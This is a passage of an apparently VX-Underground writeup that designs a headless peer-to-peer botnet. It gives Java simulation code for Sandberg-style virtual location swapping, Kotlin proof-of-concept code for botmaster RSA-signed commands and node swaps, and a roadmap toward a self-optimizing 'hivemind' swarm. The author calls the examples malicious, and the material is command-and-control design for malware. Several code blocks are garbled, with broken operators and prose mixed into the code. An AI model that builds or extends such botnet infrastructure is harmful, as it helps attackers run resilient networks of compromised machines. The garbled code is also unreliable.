

#### **Self-Oganization**

To keep our restricted route network structure while creating this small world network, we need to create what is called a virtual overlay. This can mean a lot of things, but for our purposes it means that we are creating a virtual addressing space on top of our TCP/IP network and managing that space rather than direct network links.

Our virtual addressing space is the space of all numbers between 0 and 1. For example, a node can have an address of .123or .456.

We will employ a trick originally described by Oskar Sandberg wherein we treat the location of our neighbors as a sample in a uniform distribution(a random number). There's a fair amount of math involved, but essentially it comes down to some simple logic:

1. Ask a randomly selected neighbor B for the virtual locations (not IP address) of their neighbors.

2. Calculate the product of the distances between us and all of our neighbors and B and all of B's neighbors. This is called D1.

3.Calculate the product of the distances between us and all of our neighbors supposing that we had swapped locations in our virtual addressing space and do the same for B. This is called D2.

4. If D2 < D1, swap virtual locations with our neighbor B. This means that B assumes our current virtual address and we assume theirs.

5. If a swap does not occur, swap anyway with probability D1/D2 just to keep the network from settling on a distribution that may not be beneficial.



Example of a swap occurring without links changing.

In Java, this calculation is simple:

```
If this algorithm actually works, it's a big deal because it means we can
achieve small world search efficiency (log(n)^2) with absolutely no central
point of control. It means a viable and large network without a head is
possible.
```

```
 /**
      * Do the standard sandberg swap.
 *
      * @param a The node checking the neighbor
      * @param b The randomly selected neighbor
      * @return true if swap occurred, false if it did not
      */
  public boolean swapCalc(SimNode a, SimNode b, 
                                           DefaultUndirectedGraph<SimNode, DefaultEdge> g){ 
         Double d1 = 1.0;
         Double d2 = 1.0;
         a.neighbors = getSimNeighbors(g, a);
         b.neighbors = getSimNeighbors(g, b);
         for(SimNode n: a.neighbors){
                     d1 *= Math.abs(a.location - n.location);
         }
         for(SimNode n: b.neighbors){
                 d1 *= Math.abs(b.location - n.location);
         }
         for(SimNode n: a.neighbors){
```

```
if(n := b) {
                 d2 *= Math.abs(b.location - n.location);
 }
         }
         for(SimNode n: b.neighbors){
             if(n != a) {
             d2 *= Math.abs(a.location - n.location);
 }
 }
        if(d2 \leq d1) Double t = a.location;
             a.setLocation(b.location);
             b.setLocation(t);
             return true;
         }
         else{
             Double swap_probability = d1/d2;
             SecureRandom r = new SecureRandom();
             Double random = r.nextDouble();
             if(swap_probability > random){
                 Double t = a.location;
                 a.setLocation(b.location);
                b.setLocation(t);
                 return true;
 }
             return false;
         }
     }
Convergence on a Small World Network
To see this in action, let's simulate 1,000,000 nodes in a completely random 
topology using JGraphT and run this swap calculation 2000 times per node:
```

```
 DefaultUndirectedGraph<SimNode, DefaultEdge> graph =
      new DefaultUndirectedGraph<SimNode, DefaultEdge>(NODE_SUPPLIER, 
                                 SupplierUtil.DEFAULT_EDGE_SUPPLIER, false);
 RandomRegularGraphGenerator<SimNode, DefaultEdge> r = 
 new RandomRegularGraphGenerator<SimNode, DefaultEdge>(1000000,6);
```

```
 r.generateGraph(graph);
```

```
 SecureRandom rand = new SecureRandom();
```

```
 for(int i = 0; i < 2000; i++){
             System.out.println("Graph iteration " + i + " started");
             int count = 0;
             for(SimNode n: graph.vertexSet()){
                 count++;
                 ArrayList<SimNode> neighbors = n.getSimNeighbors(graph, n);
                 SimNode s = 
                     (SimNode) neighbors.toArray()[rand.nextInt(neighbors.size()-1)];
                 n.swapCalc(n, s, graph);
 }
        }
```
After this code has executed, we need to check to see if our virtual topology is now a small world network. We can do this by checking the distribution of distances in virtual addressing space as mentioned earlier. Here is a chart of the results:



Look familiar? By plotting a histogram of our distances in this virtual space, we see that the distribution of distances looks very similar to the ideal distribution referred to earlier. We now have a virtual small world network topology without needing to connect to any strangers. This means that though a machine may only be connected to the same 3 neighbors over time,we can route our requests such that we can efficiently communicate with anybody on this network.

If you'd like to run this simulation yourself, you can download it from here and run

java -jar NetworkSim.jar

Keep in mind you're generating a random graph of one million nodes and swapping those nodes 2 billion times based on the calculation described above, so this can take a while(About 3 hours on my laptop). I didn't implement concurrency in my simulation because I'm lazy, deal with it. Eventually a file with distances between each node called distancedata will be written to your working directory and you will be able to create the same histogram using pyplot.

#### **Implementation**

The (semi-)functional POC code is implemented in Kotlin.

```
## Command and Control
So if a network doesn't have a command and control
server, how exactly would we control it? The answer is by using one of the
nodes on the network and broadcasting messages signed by the botmaster that are
propagated throughout. We can do this with a simple RSA signature
implementation. In Kotlin, this is fairly easy:
/**
 * Sign the base64 encoding of a message. Return Base64 representation of signature.
 */
fun signMessage(signingKey: PrivateKey, message: String): String{
     val sig: Signature = Signature.getInstance("SHA512withRSA")
     sig.initSign(signingKey)
     val b64Encoder: Base64.Encoder = Base64.getEncoder()
     sig.update(b64Encoder.encode(message.toByteArray()))
     return String(b64Encoder.encode(sig.sign()))
}
/**
 * Takes a base64 encoded signature and verifies that it was created by a given public key
 */
fun verifyMessage(signingKey: PublicKey, message: String, signature: String) : Boolean{
     val sig: Signature = Signature.getInstance("SHA512withRSA")
     val b64Decoder: Base64.Decoder = Base64.getDecoder()
     val base64Encoder: Base64.Encoder = Base64.getEncoder()
     sig.initVerify(signingKey)
     sig.update(base64Encoder.encode(message.toByteArray()))
     return sig.verify(b64Decoder.decode(signature))
```
Whenever a command is sent to a node, it is verified against the botmaster's RSA public key. For example, if a command to collect machine stats is received, a node first checks to see if it is signed by the botmaster. If not, the message is simply ignored. This simple check is implemented for a few core functions.

#### **Swapping Implementation**

**}**

The code for my POC is here.

As you might guess, all nodes are given randomized virtual locations on initialization.

Since this is a POC, it's fairly primitive. First, I'm going to start 3 different nodes on the same machine. I will then check my own location in the virtual addressing space as well as my two neighbors



To run the swap calculation discussed earlier, I will start a swap query. In a real scenario, this would run on its own periodically every couple of seconds so the virtual network topology could converge on a small world network.

To make this function, I had to add some callbacks to make the communication between specific nodes function the same way the simulation would. The end result has the calculation looking a bit more awkward but fundamentally the same:

```
 if (command == "swapcalc") {
            var conn = node.connectionsByTarget.values.toList()
                .get(SecureRandom().nextInt(node.connectionsByTarget.values.size))
            conn.msg("botnet", "Neighbors")
            var A = r.nodeLocation
            var B: Double = r.virtualNeighbors.get(conn.targetAddress)!!
            println(r.BNeighbors)
            var D1: Double = 1.0
            var D2: Double = 1.0
            for (d: Double in r.virtualNeighbors.values) {
                D1 *= Math.abs(A - d)
 }
            for (d: Double in r.BNeighbors) {
               D1 *= Math.abs(B - d)
 }
            for (d: Double in r.virtualNeighbors.values) {
               if (d != B) {
                  D2 \neq Math.abs(B - d)
 }
 }
            for (d: Double in r.BNeighbors) {
               if (d != A) {
               D2 \cong Math.abs(A - d) }
 }
            if (D2 <= D1) {
                println("D2 is " + D2)
```

```
 println("D1 is " + D1)
 var t = r.nodeLocation
 conn.msg("botnet", "SwapRequest:" + t)
 r.nodeLocation = B
 println("Swapping...")
```
 **}**

Once we've connected 3 different nodes and made them aware of each other's locations, we can see if it would be optimal to swap any of the locations. It turns out that between node2 and our original node, a swap is indeed appropriate and is successfully executed between the two nodes.



This process was manual for the purposes of demonstration, setting this to run periodically would be trivial.

#### **Creating a Hivemind**

Let's take a step back for a moment. We now have a method to create a headless network that can't be harvested using a virtual addressing space. Pretty cool! But what does this virtual addressing space actually signify? What does it map to?

The answer is \_anything we want\_. A normal peer to peer network would map this space to storage or perhaps something like bandwidth availability. While that makes sense, there's a lot more we can do. What if we allow a botmaster to dynamically map this space to anything at any time? What if that thing could be a space of inputs for a given function or set of functions?

Though I didn't have time for this part, my approach to implement this feature will roughly be:

1. Take the range of all inputs for a given function and create a mapping function for them

2. Describe the inputs for all parameters such that they can be iterated over

3. Distributed signed code as class files to all bots and have them attempt to change inputs and even functionality of the code to achieve the goal of the botmaster.

#### **Conclusions**

I did not even touch function optimization in this specific writeup. However, some weight was added to the notion that one could build a decentralized hivemind.

1. Emergent Small World Overlay Networks scale to at least 1,000,000 nodes. Probably much more.

2. There is no need for centralized C2s, at least on paper.

3. Swarms that adapt and evolve are probably possible

This writeup was an exploration into this topic and I fully intend to continue in thisdirection. If you are curious about where I'm headed with this:

# Roadmap Implement functional mapping and class transmission

Integrate an AIframework to optimize code code inputs

b0t

## Postscript: A note on dual uses While all of my examples are malicious, a network like this can obviously be used for good. A covert communication network operating inside of enemy territory for example could make a life and death difference in some circumstances. This could also double as a resilient and intelligent network to manage any resource you like.

# **VX-UNDERGROUND**

Q

≎

ø